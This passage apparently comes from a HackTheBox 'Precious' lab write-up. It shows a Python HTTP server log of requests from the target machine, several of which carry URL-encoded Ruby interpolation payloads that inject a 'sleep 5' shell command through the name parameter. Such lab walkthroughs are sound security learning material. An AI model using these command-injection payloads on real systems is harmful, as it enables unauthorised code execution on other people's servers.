 $nano index.html
[noob@parrot]─[~/htb/precious/web]
$python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.189 - - [20/May/2023 04:47:48] "GET / HTTP/1.1" 200 -
10.10.11.189 - - [20/May/2023 04:48:16] "GET / HTTP/1.1" 200 -
10.10.11.189 - - [20/May/2023 04:57:15] "GET /?name=%23%7B'%20sleep%205'%7D HTTP/1.1" 200 -
10.10.11.189 - - [20/May/2023 04:58:58] "GET /?name=%23%7B'%20%60sleep%205%60'%7D HTTP/1.1"
0 -
10.10.11.189 - - [20/May/2023 04:59:09] "GET /?name=%23%7B'%60sleep%205%60'%7D HTTP/1.1" 200
10.10.11.189 - - [20/May/2023 04:59:46] "GET /?name= HTTP/1.1" 200 -
10.10.11.189 - - [20/May/2023 05:00:52] "GET /?name=%23%7B'%20%60sleep%205%60'%7D HTTP/1.1"
0 -
10.10.11.189 - - [20/May/2023 05:01:14] "GET /?name= HTTP/1.1" 200 -